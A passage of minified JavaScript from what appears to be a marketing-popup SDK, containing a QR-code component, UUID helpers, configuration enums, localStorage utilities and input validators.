e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o}var Am={bgColor:Ot.default.oneOfType([Ot.default.object,Ot.default.string]).isRequired,bgD:Ot.default.string.isRequired,fgColor:Ot.default.oneOfType([Ot.default.object,Ot.default.string]).isRequired,fgD:Ot.default.string.isRequired,size:Ot.default.number.isRequired,title:Ot.default.string,viewBoxSize:Ot.default.number.isRequired,xmlns:Ot.default.string},Ii=(0,Oc.forwardRef)(function(e,t){var o=e.bgColor,r=e.bgD,n=e.fgD,a=e.fgColor,i=e.size,s=e.title,c=e.viewBoxSize,u=e.xmlns,m=u===void 0?"http://www.w3.org/2000/svg":u,d=Cm(e,["bgColor","bgD","fgD","fgColor","size","title","viewBoxSize","xmlns"]);return An.default.createElement("svg",km({},d,{height:i,ref:t,viewBox:"0 0 "+c+" "+c,width:i,xmlns:m}),s?An.default.createElement("title",null,s):null,An.default.createElement("path",{d:r,fill:o}),An.default.createElement("path",{d:n,fill:a}))});Ii.displayName="QRCodeSvg";Ii.propTypes=Am;Oi.default=Ii});var On=Ie(wr=>{"use strict";p();l();Object.defineProperty(wr,"__esModule",{value:!0});wr.QRCode=void 0;var Im=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e},Om=Pi(),Yt=yr(Om),Em=ki(),Dm=yr(Em),Tm=Ic(),Lm=yr(Tm),Tc=(Je(),na(li)),Rm=yr(Tc),Mm=Dc(),Nm=yr(Mm);function yr(e){return e&&e.__esModule?e:{default:e}}function Bm(e,t){var o={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o}var Fm={bgColor:Yt.default.oneOfType([Yt.default.object,Yt.default.string]),fgColor:Yt.default.oneOfType([Yt.default.object,Yt.default.string]),level:Yt.default.string,size:Yt.default.number,value:Yt.default.string.isRequired},In=(0,Tc.forwardRef)(function(e,t){var o=e.bgColor,r=o===void 0?"#FFFFFF":o,n=e.fgColor,a=n===void 0?"#000000":n,i=e.level,s=i===void 0?"L":i,c=e.size,u=c===void 0?256:c,m=e.value,d=Bm(e,["bgColor","fgColor","level","size","value"]),b=new Lm.default(-1,Dm.default[s]);b.addData(m),b.make();var y=b.modules;return Rm.default.createElement(Nm.default,Im({},d,{bgColor:r,bgD:y.map(function(I,A){return I.map(function(k,C){return k?"":"M "+C+" "+A+" l 1 0 0 1 -1 0 Z"}).join(" ")}).join(" "),fgColor:a,fgD:y.map(function(I,A){return I.map(function(k,C){return k?"M "+C+" "+A+" l 1 0 0 1 -1 0 Z":""}).join(" ")}).join(" "),ref:t,size:u,viewBoxSize:y.length}))});wr.QRCode=In;In.displayName="QRCode";In.propTypes=Fm;wr.default=In});var Wf={};ji(Wf,{component:()=>ku,customer:()=>yu,events:()=>wu,flow:()=>vu,jsx:()=>Su,optin:()=>Pu,popup:()=>Cu,sdk:()=>Au});p();l();p();l();p();l();p();l();p();l();p();l();var Ze=[];for(Er=0;Er<256;++Er)Ze.push((Er+256).toString(16).slice(1));var Er;function Vi(e,t=0){return(Ze[e[t+0]]+Ze[e[t+1]]+Ze[e[t+2]]+Ze[e[t+3]]+"-"+Ze[e[t+4]]+Ze[e[t+5]]+"-"+Ze[e[t+6]]+Ze[e[t+7]]+"-"+Ze[e[t+8]]+Ze[e[t+9]]+"-"+Ze[e[t+10]]+Ze[e[t+11]]+Ze[e[t+12]]+Ze[e[t+13]]+Ze[e[t+14]]+Ze[e[t+15]]).toLowerCase()}p();l();var Dr,Gu=new Uint8Array(16);function aa(){if(!Dr&&(Dr=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Dr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Dr(Gu)}p();l();p();l();var Uu=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),ia={randomUUID:Uu};function Hu(e,t,o){if(ia.randomUUID&&!t&&!e)return ia.randomUUID();e=e||{};var r=e.random||(e.rng||aa)();if(r[6]=r[6]&15|64,r[8]=r[8]&63|128,t){o=o||0;for(var n=0;n<16;++n)t[o+n]=r[n];return t}return Vi(r)}var Tr=Hu;p();l();p();l();p();l();p();l();p();l();p();l();p();l();p();l();var Qi="onetext";var sa=(e=>(e.PRODUCTION="production",e.SANDBOX="sandbox",e.TEST="test",e))(sa||{});var pa=(e=>(e.DEVELOPMENT="development",e.TEST="test",e))(pa||{});p();l();var la=(e=>(e.PERCENTAGE="percentage",e.AMOUNT="amount",e.CODE="code",e))(la||{});p();l();var Lr=(e=>(e.POPUP_ID="popup_id",e.POPUP_NAME="popup_name",e))(Lr||{});p();l();var Xe=(e=>(e.ACCOUNT="account",e.EMPLOYEE="employee",e.ADDRESS="address",e.ATTENTIVE_ACCOUNT="attentive_account",e.DRIP_ACCOUNT="drip_account",e.INSTRUMENT="instrument",e.BUSINESS_DETAILS="business_details",e.API_CREDENTIAL="api_credential",e.SHOPIFY_STORE="shopify_store",e.WOO_STORE="woo_store",e.AUTHORIZATION="charge_authorization",e.CHARGE="charge",e.REFUND="refund",e.CHECKOUT="checkout",e.SUBSCRIPTION="subscription",e.ORDER="orders",e.PAYPAL_ACCOUNT="paypal_account",e.PAYPAL_ORDER="paypal_order",e.CUSTOM_FLOW="flow",e.FLOW_INSTANCE_GROUP="flow_instance_group",e.FLOW_TEMPLATE="flow_template",e.DEFAULT_FLOW_TEMPLATE="default_flow_template",e.SHORT_URL="short_url",e.SHORT_TOKEN="short_token",e.INBOUND_KEYWORD="inbound_keyword",e.PROFILE_SETTINGS="profile_settings",e.POSTSCRIPT_APP="postscript_app",e.PERMISSION="permission",e.PARTIAL_CUSTOMER="partial_customer",e.PREVIEW_ACCOUNT="preview_account",e.TWILIO_ACCOUNT="twilio_account",e.TELNYX_ACCOUNT="telnyx_account",e.INFOBIP_ACCOUNT="infobip_account",e.KLAVIYO_ACCOUNT="klaviyo_account",e.STRIPE_ACCOUNT="stripe_account",e.BITLY_ACCOUNT="bitly_account",e.STRIPE_CHARGE="stripe_charge",e.STRIPE_CUSTOMER="stripe_customer",e.MAVERICK_ACCOUNT="maverick_account",e.MAVERICK_AUTHORIZATION="maverick_authorization",e.AUTHORIZE_DOT_NET_ACCOUNT="authorize_dot_net_account",e.AUTHORIZE_DOT_NET_TRANSACTION="authorize_dot_net_transaction",e.CUSTOM_CONTENT="custom_content",e.EVENT="event",e.PRICING_RULE="pricing_rule",e.CREDIT="credit",e.ATTRIBUTION="attribution",e.SENDLANE_ACCOUNT="sendlane_account",e.YOTPO_ACCOUNT="yotpo_account",e.MERCHANT_FAQ="merchant_faq",e.META_ACCOUNT="meta_account",e.EXPERIMENT="experiment",e.EXPERIMENT_GROUP="experiment_group",e.EXPERIMENT_INSTANCE="experiment_instance",e.SEGMENT="segment",e.CUSTOMER_PROPERTY="customer_property",e.STAT_AGGREGATE="stat_aggregate",e.TRIGGER="trigger",e.MOCK_MESSAGE_PROVIDER="mock_message_provider",e.POPUP="popup",e.POPUP_TEMPLATE="popup_template",e.MEDIA_ASSET="media_asset",e.INTENT="intent",e.PRODUCT_EMBEDDING="product_embedding",e.OMNISEND_ACCOUNT="omnisend_account",e.SHOPIFY_PRODUCT="shopify_product",e.PRODUCT_CATEGORY="product_category",e.FLOW_LOG="flow_log",e.CONTACT_CARD="contact_card",e))(Xe||{});p();l();p();l();var Ah=1*1024*1024,Ih=5*1024*1024;var ca=(e=>(e.SOURCE="utm_source",e.MEDIUM="utm_medium",e.CAMPAIGN="utm_campaign",e.TERM="utm_term",e.CONTENT="utm_content",e))(ca||{}),Zo=(e=>(e.SMS_MMS="sms_mms",e.RCS="rcs",e.WHATSAPP="whatsapp",e))(Zo||{});var Rr=(e=>(e.SINGLE_SEND="single_send",e.BULK_SEND="bulk_send",e))(Rr||{});var Yo=(e=>(e.BROWSE_RECOVER="browse_recover",e.CHECKOUT_RECOVER="checkout_recover",e.CHECKOUT_RECOVER_REMINDER="checkout_recover_reminder",e.CART_RECOVER="cart_recover",e.CART_CONCIERGE="cart_concierge",e.CART_RECOMMENDATION="cart_recommendation",e.CART_UPDATE="cart_update",e.COLLECT_USER_INFO="collect_user_info",e.POST_PURCHASE="order_confirm",e.ORDER_SHIPPED="order_shipped",e.PRODUCT_CHOICE="product_choice",e.PRODUCT_OFFER="product_offer",e.PRODUCT_VARIANT_CHOICE="product_variant_choice",e.PRODUCT_VIEW_RECOVER="product_view_recover",e.PURCHASE_OFFER="purchase_offer",e.ONETEXT_WELCOME="onetext_welcome",e.CHECKOUT_WELCOME="checkout_welcome",e.WELCOME="welcome",e.PURCHASE_LINK="purchase_link",e.NO_STOCK_PARTIAL_ORDER="no_stock_partial_order",e.MANUAL_API_CALL="manual_api_call",e.SHOPIFY_APP_INSTALL="shopify_app_install",e.PAYPAL_CONNECT="paypal_connect",e.STRIPE_CONNECT="stripe_connect",e.WOO_CONNECT="woo_connect",e.ONBOARD_BUYER="onboard_buyer",e.QUEUE_REFILL_SUBSCRIPTION="queue_refill_subscription",e.SALES_AGENT="sales_agent",e.CONTACT_CARD="contact_card",e.SMS_OPT_IN="sms_opt_in",e.SMS_OPT_OUT="sms_opt_out",e.SUPPORT_REQUEST="support_request",e.MULTIFACTOR_OPT_IN="multifactor_opt_in",e.OPT_IN_FLOW="opt_in_flow",e.WINBACK="winback",e.FLOW_PREVIEW="flow_preview",e.INBOUND="inbound",e.CUSTOMER_CARD_VAULT="customer_card_vault",e))(Yo||{});var Lh={campaign:Rr.BULK_SEND,automation:Rr.SINGLE_SEND};p();l();var ge=(e=>(e.HEAD="HEAD",e.POST="POST",e.GET="GET",e.PUT="PUT",e.PATCH="PATCH",e.DELETE="DELETE",e.OPTIONS="OPTIONS",e))(ge||{});var Mt=(e=>(e.ENV="x-env",e.ACCOUNT_TOKEN="x-account-token",e.ORIGIN="origin",e.AUTHORIZATION="authorization",e.CONTENT_TYPE="content-type",e.CONTENT_LENGTH="content-length",e.CONTENT_ENCODING="content-encoding",e.CACHE_CONTROL="Cache-Control",e.CDN_CACHE_CONTROL="CDN-Cache-Control",e.CLOUDFLARE_CDN_CACHE_CONTROL="Cloudflare-CDN-Cache-Control",e.ACCEPT="accept",e.ACCEPT_LANGUAGE="accept-language",e.PAYPAL_REQUEST_ID="paypal-request-id",e.PAYPAL_AUTH_ASSERTION="paypal-auth-assertion",e.PAYPAL_CLIENT_METADATA_ID="paypal-client-metadata-id",e.PAYPAL_PARTNER_ATTRIBUTION_ID="paypal-partner-attribution-id",e.PAYPAL_DEBUG_ID="paypal-debug-id",e.HOST="host",e.LINK="link",e.SHOPIFY_ACCESS_TOKEN="x-shopify-access-token",e.SHOPIFY_STOREFRONT_ACCESS_TOKEN="x-shopify-storefront-access-token",e.SHOPIFY_HMAX_SHA256="x-shopify-hmac-sha256",e.SHOPIFY_API_CALL_LIMIT="x-shopify-shop-api-call-limit",e.SHOPIFY_SHOP_DOMAIN="x-shopify-shop-domain",e.SHOPIFY_WEBHOOK_ID="x-shopify-webhook-id",e.WOO_WEBHOOK_SOURCE="x-wc-webhook-source",e.WOO_WEBHOOK_SIGNATURE="x-wc-webhook-signature",e.FORWARDED_PROTOCOL="x-forwarded-proto",e.FORWARDED_HOST="x-forwarded-host",e.TWILIO_SIGNATURE="x-twilio-signature",e.FORWARDED_IP="x-forwarded-ip",e.FORWARDED_FOR="x-forwarded-for",e.REAL_IP="x-real-ip",e.DIGITAL_OCEAN_CONNECTING_IP="do-connecting-ip",e.USER_AGENT="user-agent",e.ONETEXT_CONTEXT_ID="x-onetext-context-id",e.SLACK_SIGNATURE="x-slack-signature",e.SLACK_TIMESTAMP="x-slack-request-timestamp",e.SLACK_RETRY="x-slack-retry-num",e.STRIPE_ACCOUNT_ID="stripe-account",e.STRIPE_WEBHOOK_SIGNATURE="stripe-signature",e.ACCESS_CONTROL_ALLOW_ORIGIN="access-control-allow-origin",e.ACCESS_CONTROL_ALLOW_METHODS="access-control-allow-methods",e.ACCESS_CONTROL_ALLOW_HEADERS="access-control-allow-headers",e.ACCESS_CONTROL_EXPOSE_HEADERS="access-control-expose-headers",e.ACCESS_CONTROL_REQUEST_METHOD="access-control-request-method",e.ACCESS_CONTROL_REQUEST_HEADERS="access-control-request-headers",e.TELNYX_SIGNATURE="telnyx-signature-ed25519",e.TELNYX_TIMESTAMP="telnyx-timestamp",e.LOCATION="location",e.RETRY_AFTER="retry-after",e.OPENAI_ORGANIZATION="openai-organization",e.CONTENT_DISPOSITION="content-disposition",e.API_KEY="x-api-key",e.API_CLIENT="x-api-client",e.GUID="x-guid",e.TEST_IP="x-test-ip",e.INFOBIP_WEBHOOK_SIGNATURE="x-hub-signature",e.KLAVIYO_CSRF_TOKEN="x-csrftoken",e.COOKIE="cookie",e.REFERER="referer",e.REFERRER_POLICY="referrer-policy",e.IDEMPOTENCY_ID="x-idempotency-id",e.ALLOW_RETRY="x-allow-retry",e.ALLOW_ALERT="x-allow-alert",e.ANTHROPIC_VERSION="anthropic-version",e.GITHUB_API_HEADER="x-github-api-version",e.GITHUB_WEBHOOK_SIGNATURE="x-hub-signature-256",e.REVISION="revision",e.ATTENTIVE_WEBHOOK_SIGNATURE="x-attentive-hmac-sha256",e.POSTSCRIPT_SIGNATURE="postscript-signature",e.PAGE_URL="x-page-url",e.BING_API_HEADER="Ocp-Apim-Subscription-Key",e.BRAVE_API_HEADER="X-Subscription-Token",e.X_DOPPLER_SIGNATURE="X-Doppler-Signature",e.X_GOOG_API_KEY="x-goog-api-key",e))(Mt||{});var $e=(e=>(e.ENV="env",e.CHECKOUT_TOKEN="checkoutToken",e.AUTH_TOKEN="authToken",e.CHECKOUT_ERROR="checkoutError",e.DEVICE_ID="deviceID",e.DEBUG="debug",e.ACCOUNT_TOKEN="onetext-account-token",e.HOST_ACCOUNT_TOKEN="onetext-host-account-token",e.CLIENT_ID="onetext-client",e.URL_TOKEN="token",e.URL_TOKEN_SHORT="t",e.FIRST_TIME_LOGIN="firstTime",e.CONTEXT_ID="contextID",e.TIMESTAMP="timestamp",e.ONETEXT_PREVIEW="onetext-preview",e.ONETEXT_EDITOR="onetext-editor",e.POPUP_ID="popup-id",e.FLOW_INSTANCE_GROUP_TOKEN="flow-instance-group-token",e.KLAVIYO_IDENTIFIER="nb_klid",e.CONCIERGE_PREVIEW="ot-concierge-preview",e.FLOW_TEMPLATE_TOKEN="flow-template-token",e.CAMPAIGN_WIZARD="campaign-wizard",e))($e||{}),Mr=(e=>(e.JSON="application/json",e.FORM="application/x-www-form-urlencoded",e.GRAPHQL="application/graphql",e.XML="text/xml",e.HTML="text/html",e.BINARY="application/octet-stream",e))(Mr||{});p();l();var ua=(e=>(e.AF="AF",e.AL="AL",e.DZ="DZ",e.AS="AS",e.AD="AD",e.AO="AO",e.AI="AI",e.AQ="AQ",e.AG="AG",e.AR="AR",e.AM="AM",e.AW="AW",e.AU="AU",e.AT="AT",e.AZ="AZ",e.BS="BS",e.BH="BH",e.BD="BD",e.BB="BB",e.BY="BY",e.BE="BE",e.BZ="BZ",e.BJ="BJ",e.BM="BM",e.BT="BT",e.BO="BO",e.BA="BA",e.BW="BW",e.BV="BV",e.BR="BR",e.IO="IO",e.BN="BN",e.BG="BG",e.BF="BF",e.BI="BI",e.KH="KH",e.CM="CM",e.CA="CA",e.CV="CV",e.KY="KY",e.CF="CF",e.TD="TD",e.CL="CL",e.CN="CN",e.CX="CX",e.CC="CC",e.CO="CO",e.KM="KM",e.CG="CG",e.CD="CD",e.CK="CK",e.CR="CR",e.CI="CI",e.HR="HR",e.CU="CU",e.CY="CY",e.CZ="CZ",e.DK="DK",e.DJ="DJ",e.DM="DM",e.DO="DO",e.EC="EC",e.EG="EG",e.SV="SV",e.GQ="GQ",e.ER="ER",e.EE="EE",e.ET="ET",e.FK="FK",e.FO="FO",e.FJ="FJ",e.FI="FI",e.FR="FR",e.GF="GF",e.PF="PF",e.TF="TF",e.GA="GA",e.GM="GM",e.GE="GE",e.DE="DE",e.GH="GH",e.GI="GI",e.GR="GR",e.GL="GL",e.GD="GD",e.GP="GP",e.GU="GU",e.GT="GT",e.GG="GG",e.GN="GN",e.GW="GW",e.GY="GY",e.HT="HT",e.HM="HM",e.VA="VA",e.HN="HN",e.HK="HK",e.HU="HU",e.IS="IS",e.IN="IN",e.ID="ID",e.IR="IR",e.IQ="IQ",e.IE="IE",e.IM="IM",e.IL="IL",e.IT="IT",e.JM="JM",e.JP="JP",e.JE="JE",e.JO="JO",e.KZ="KZ",e.KE="KE",e.KI="KI",e.KP="KP",e.KR="KR",e.KW="KW",e.KG="KG",e.LA="LA",e.LV="LV",e.LB="LB",e.LS="LS",e.LR="LR",e.LY="LY",e.LI="LI",e.LT="LT",e.LU="LU",e.MO="MO",e.MK="MK",e.MG="MG",e.MW="MW",e.MY="MY",e.MV="MV",e.ML="ML",e.MT="MT",e.MH="MH",e.MQ="MQ",e.MR="MR",e.MU="MU",e.YT="YT",e.MX="MX",e.FM="FM",e.MD="MD",e.MC="MC",e.MN="MN",e.ME="ME",e.MS="MS",e.MA="MA",e.MZ="MZ",e.MM="MM",e.NA="NA",e.NR="NR",e.NP="NP",e.NL="NL",e.AN="AN",e.NC="NC",e.NZ="NZ",e.NI="NI",e.NE="NE",e.NG="NG",e.NU="NU",e.NF="NF",e.MP="MP",e.NO="NO",e.OM="OM",e.PK="PK",e.PW="PW",e.PS="PS",e.PA="PA",e.PG="PG",e.PY="PY",e.PE="PE",e.PH="PH",e.PN="PN",e.PL="PL",e.PT="PT",e.PR="PR",e.QA="QA",e.RE="RE",e.RO="RO",e.RU="RU",e.RW="RW",e.SH="SH",e.KN="KN",e.LC="LC",e.PM="PM",e.VC="VC",e.WS="WS",e.SM="SM",e.ST="ST",e.SA="SA",e.SN="SN",e.RS="RS",e.SC="SC",e.SL="SL",e.SG="SG",e.SK="SK",e.SI="SI",e.SB="SB",e.SO="SO",e.ZA="ZA",e.GS="GS",e.SS="SS",e.ES="ES",e.LK="LK",e.SD="SD",e.SR="SR",e.SJ="SJ",e.SZ="SZ",e.SE="SE",e.CH="CH",e.SY="SY",e.TW="TW",e.TJ="TJ",e.TZ="TZ",e.TH="TH",e.TL="TL",e.TG="TG",e.TK="TK",e.TO="TO",e.TT="TT",e.TN="TN",e.TR="TR",e.TM="TM",e.TC="TC",e.TV="TV",e.UG="UG",e.UA="UA",e.AE="AE",e.GB="GB",e.US="US",e.UM="UM",e.UY="UY",e.UZ="UZ",e.VU="VU",e.VE="VE",e.VN="VN",e.VG="VG",e.VI="VI",e.WF="WF",e.EH="EH",e.YE="YE",e.ZM="ZM",e.ZW="ZW",e.CW="CW",e.AX="AX",e.BQ="BQ",e.BL="BL",e.MF="MF",e.SX="SX",e.XK="XK",e))(ua||{});p();l();var er=(e=>(e.PRIMARY="primary",e.SECONDARY="secondary",e))(er||{}),$t=(e=>(e.SUBMIT="submit",e.CLOSE="close",e.TAP_TO_TEXT="tap-to-text",e.REDIRECT_TO_URL="redirect-to-url",e))($t||{});p();l();var ao=(e=>(e.BASE="base",e.HOVER="hover",e))(ao||{}),io=(e=>(e.TEXT="text",e.BACKGROUND="background",e.BORDER="border",e))(io||{}),wo=(e=>(e.FULLSCREEN="fullscreen",e.MODAL="modal",e))(wo||{}),Ro=(e=>(e.LEFT="left",e.RIGHT="right",e))(Ro||{}),Ve=(e=>(e.POPUP="popup",e.TEASER="teaser",e))(Ve||{});p();l();var qi={full:"Days, Hours, Minutes, Seconds",shortened:"Days, Hrs, Mins, Secs","double-char":"DD, HH, MM, SS","single-char":"D, H, M, S"};p();l();var Nr=(e=>(e.XS="xs",e.SM="sm",e.MD="md",e.LG="lg",e.XL="xl",e.XXL="xxl",e))(Nr||{});p();l();var zu=["px","em","rem","vh","vw"];var t_=new RegExp(`^-?\\d*\\.?\\d+(${zu.join("|")})$`);var Br=(e=>(e.CAPITALIZE="capitalize",e.UPPERCASE="uppercase",e.LOWERCASE="lowercase",e.NONE="none",e))(Br||{}),Fr=(e=>(e._100="100",e._200="200",e._300="300",e._400="400",e._500="500",e._600="600",e._700="700",e._800="800",e._900="900",e.NORMAL="normal",e.BOLD="bold",e))(Fr||{});var da=(e=>(e.STATIC="static",e.RELATIVE="relative",e.ABSOLUTE="absolute",e.FIXED="fixed",e.STICKY="sticky",e))(da||{});p();l();var ma=(e=>(e.BROWSER="browser",e.GOOGLE="google",e.CUSTOM="custom",e))(ma||{});p();l();var pt=(e=>(e.TEXT="text",e.IMAGE="image",e.LOGO="logo",e.QUIZ="quiz",e.EMAIL_FIELD="email_field",e.PHONE_FIELD="phone_field",e.BUTTON="button",e.TERMS="terms",e.SPINNER="spinner",e.COUPON_CODE="coupon_code",e.COUNTDOWN="countdown",e.PAYMENT_FORM="payment_form",e))(pt||{}),Gr=(e=>(e.SINGLE_IMAGE="single_image",e.MULTI_IMAGE="multi_image",e))(Gr||{});p();l();var Ur=(e=>(e.UNHANDLED_ERROR="unhandled_error",e.UNHANDLED_SERVICE_ERROR="unhandled_service_error",e.UNHANDLED_SUCCESS_ERROR="unhandled_success_error",e.SOFT_UNHANDLED_ERROR="soft_unhandled_error",e.CLIENT_UNHANDLED_ERROR="client_unhandled_error",e.CLIENT_UNHANDLED_SERVICE_ERROR="client_unhandled_service_error",e.CLIENT_SOFT_UNHANDLED_ERROR="client_soft_unhandled_error",e.CLIENT_FEATURE_TOGGLE="client_feature_toggle",e))(Ur||{});var lt=(e=>(e.POPUP_PAGE_RENDER="onetext_popup_page_render",e.POPUP_TEASER_RENDER="onetext_popup_teaser_render",e.POPUP_SMS_OPT_IN="onetext_popup_sms_opt_in",e.POPUP_EMAIL_OPT_IN="onetext_popup_email_opt_in",e.POPUP_NET_NEW_SMS_OPT_IN="onetext_popup_net_new_sms_opt_in",e.POPUP_NET_NEW_EMAIL_OPT_IN="onetext_popup_net_new_email_opt_in",e.POPUP_QUIZ_RESULT="onetext_popup_quiz_result",e.PAGE_VIEW="onetext_page_view",e.POPUP_SPINNER_RESULT="onetext_popup_spinner_result",e))(lt||{});p();l();var fa=(e=>(e.CLIENT="client",e.ACCOUNT="account",e.SECRET="secret",e.CHECKOUT="checkout",e.SUBSCRIPTION="subscription",e.INSTRUMENT="instrument",e.ADDRESS="address",e.MESSAGE="message",e.EVENT="event",e.CUSTOM_FLOW="custom_flow",e.FLOW_TEMPLATE="flow_template",e.FLOW_INSTANCE_GROUP="flow_instance_group",e.SHORT_TOKEN="short_token",e.INBOUND_KEYWORD="inbound_keyword",e.MERCHANT_FAQ="merchant_faq",e.SEGMENT="segment",e.TRIGGER="trigger",e.POPUP="popup",e.POPUP_TEMPLATE="popup_template",e.MEDIA_ASSET="media_asset",e.EXPERIMENT="experiment",e))(fa||{});var h_={checkout:Xe.CHECKOUT,subscription:Xe.SUBSCRIPTION,instrument:Xe.INSTRUMENT,address:Xe.ADDRESS,account:Xe.ACCOUNT,custom_flow:Xe.CUSTOM_FLOW,flow_template:Xe.FLOW_TEMPLATE,flow_instance_group:Xe.FLOW_INSTANCE_GROUP,short_token:Xe.SHORT_TOKEN,inbound_keyword:Xe.INBOUND_KEYWORD,merchant_faq:Xe.MERCHANT_FAQ,segment:Xe.SEGMENT,trigger:Xe.TRIGGER,popup:Xe.POPUP,popup_template:Xe.POPUP_TEMPLATE,media_asset:Xe.MEDIA_ASSET,experiment:Xe.EXPERIMENT};var Zi={mobile:{textTransform:Br.UPPERCASE,height:"40px",borderRadius:"4px",fontSize:"16px",lineHeight:"1.5",fontWeight:Fr._500,letterSpacing:"0.5px",padding:"12px 24px"},desktop:{textTransform:Br.UPPERCASE,height:"40px",borderRadius:"4px",fontSize:"16px",lineHeight:"1.5",fontWeight:Fr._500,letterSpacing:"0.5px",padding:"12px 24px"}},Hr={level:{primary:{color:{text:{base:"#ffffff",hover:"#ffffff"},background:{base:"#2563eb",hover:"#1d4ed8"}},style:Zi},secondary:{color:{text:{base:"#1d4ed8",hover:"#1d4ed8"},background:{base:"#dbeafe",hover:"#bfdbfe"}},style:Zi}}},Mo={color:{background:"#ffffff",text:"#000000"},font:{default:{fontFamily:"Helvetica Neue",fontProvider:ma.BROWSER}}},tr={color:{text:{base:"#000",hover:"#000"},background:{base:"#fff",hover:"#fff"},border:{base:"#000",hover:"#000"}}};p();l();p();l();var vo=(i=>(i.ONETEXT_ACCOUNT_TOKEN="onetext-account-token",i.BROWSER_IDENTIFIER="onetext-browser-id",i.SUPPRESS_POPUP_PERMANENTLY="onetext-suppress-popup-permanently",i.ONETEXT_POPUP_LAST_CLOSED_AT="ot_popup_last_closed_at",i.ONETEXT_TEASER_LAST_CLOSED_AT="ot_teaser_last_closed_at",i.ONETEXT_POPUP_PROGRESS="ot_popup_progress",i))(vo||{});p();l();p();l();var Yi=e=>{let t=document.createElement("link");return t.rel="stylesheet",t.href=e,t},es=({element:e,container:t=document.head})=>new Promise((o,r)=>{e.addEventListener("load",()=>o(e)),e.addEventListener("error",n=>r(n)),t.appendChild(e)});p();l();p();l();var ss=no(zr());p();l();var Po=({onError:e=Wr}={})=>{let t=new Set;return{listen:n=>(t.add(n),{cancel:()=>{t.delete(n)}}),emit:n=>{t.forEach(a=>H(void 0,null,function*(){try{yield a(n)}catch(i){yield e({payload:n,error:i})}}))}}};var ps=Object.values(sa),Vu=new RegExp(`^onetext(?:_\\w+)+_(${ps.join("|")})_`),xa=e=>{let t=e.match(Vu);if(!t)throw new Error("Can not determine SDK environment");let o=t[1];if(!o)throw new Error("Can not determine SDK environment");if(!ps.includes(o))throw new Error(`Invalid SDK environment: ${o}`);return o},kt=e=>e(),Le=e=>H(void 0,null,function*(){return yield e()}),ls=Po(),cs=e=>Object.values(vo).includes(e),Kr,nr=()=>{if(Kr!==void 0)return Kr;try{if(typeof window=="undefined")return!1;if(window.localStorage){let e=Math.random().toString();window.localStorage.setItem("__test__localStorage__",e);let t=window.localStorage.getItem("__test__localStorage__");if(window.localStorage.removeItem("__test__localStorage__"),e===t)return Kr=!0,!0}}catch(e){}return Kr=!1,!1},ba={},Jt=e=>{var o;if(!nr())return;let t=ba[e];if(t===void 0)try{t=(o=window.localStorage.getItem(e))!=null?o:void 0}catch(r){return}if(t!==void 0)try{return JSON.parse(t)}catch(r){if(typeof t=="string")return t}},Nt=(e,t)=>{if(!nr())return t;let o=JSON.stringify(t);ba[e]=o;try{window.localStorage.setItem(e,o)}catch(r){return t}return ls.emit({key:e,value:t}),t},ya=e=>{if(nr()){delete ba[e];try{window.localStorage.removeItem(e)}catch(t){}}},Qu=(e,t,o)=>{var r;return Nt(e,t((r=Jt(e))!=null?r:o()))},qu=(e,t)=>{ls.listen(({key:o,value:r})=>{o===e&&t(r)})},us=({namespace:e,defaultValue:t})=>({get:()=>{var o;return(o=Jt(e))!=null?o:t()},set:o=>Nt(e,o),update:o=>Qu(e,o,t),onChange:o=>qu(e,o),remove:()=>ya(e)}),wa=()=>{var e;try{return(e=window.navigator.mockUserAgent)!=null?e:window.navigator.userAgent}catch(t){}},po=(e=wa())=>e?!!/android|webos|iphone|ipad|ipod|bada|symbian|palm|crios|blackberry|iemobile|windowsmobile|opera mini/i.test(e):!1,Wr=()=>{};var ko=typeof document=="undefined"?void 0:document.currentScript,va=()=>{if(ko&&ko.src&&(ko.src.startsWith("http://")||ko.src.startsWith("https://")||ko.src.startsWith("/"))&&!ko.src.startsWith("data:"))return ko;throw new Error("Can not determine current script")},Zu=()=>va().src,ds=()=>Zu().replace(/[^/]*$/,""),ms=()=>{let e=document.body;if(!e)throw new Error("Body element not found");return e},$r=()=>H(void 0,null,function*(){let e=document.body;return e||new Promise(t=>{let o=()=>{let r=document.body;r&&t(r)};window.addEventListener("load",o),document.addEventListener("DOMContentLoaded",o)})}),fs=(e,t)=>{let o;return(...n)=>{clearTimeout(o),o=setTimeout(()=>{e(...n)},t)}},hs=(e,t)=>{let o,r,n,a;return(...s)=>{clearTimeout(o),r!=null||(r=new Promise((m,d)=>{n=m,a=d}));let c=n,u=a;if(!c||!u)throw new Error("Promise not initialized");return o=setTimeout(()=>{Le(()=>H(void 0,null,function*(){let m;try{m=yield e(...s),c(m)}catch(d){u(d)}finally{r=void 0,n=void 0,a=void 0}}))},t),r}},_s=(e,t,o)=>(e.addEventListener(t,o),{cancel:()=>{e.removeEventListener(t,o)}});var Bt=e=>{throw new Error(`Unreachable value: ${JSON.stringify(e)}`)};var gs=e=>!!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e),Pa=(e,{countryCode:t,strictDetection:o=!0,validateMobilePrefix:r=!0})=>(0,ss.phone)(e,{country:t,validateMobilePrefix:r,strictDetection:o}),xs=(e,t)=>e.replace(t,""),bs=(e,{countryCode:t})=>{let o=e.replace(/\D+/g,""),r=Pa(o,{countryCode:t,strictDetection:!0,validateMobilePrefix:!0});return r.phoneNumber?r.phoneNumber:void 0},ys=e=>e;var ft=e=>new Promise(t=>{setTimeout(t,e)}),ws=a=>H(void 0,[a],function*({fn:e,shouldStop:t,intervalMs:o,maxAttempts:r=Number.POSITIVE_INFINITY,onError:n}){let i=0,s=()=>H(void 0,null,function*(){if(!(i>=r)){i+=1;try{let c=yield e();return t(c)?c:(yield ft(o),s())}catch(c){return n&&n(c),yield ft(o),s()}}});return yield ft(o),s()}),vs=()=>{if(!Symbol.iterator||![][Symbol.iterator]||typeof window.scrollTo!="function"||typeof Object.fromEntries!="function")return!0;try{Sa()}catch(t){return!0}return!1},as=e=>encodeURIComponent(e),Yu=(e={})=>Object.keys(e).filter(t=>typeof e[t]=="string"||typeof e[t]=="boolean"||typeof 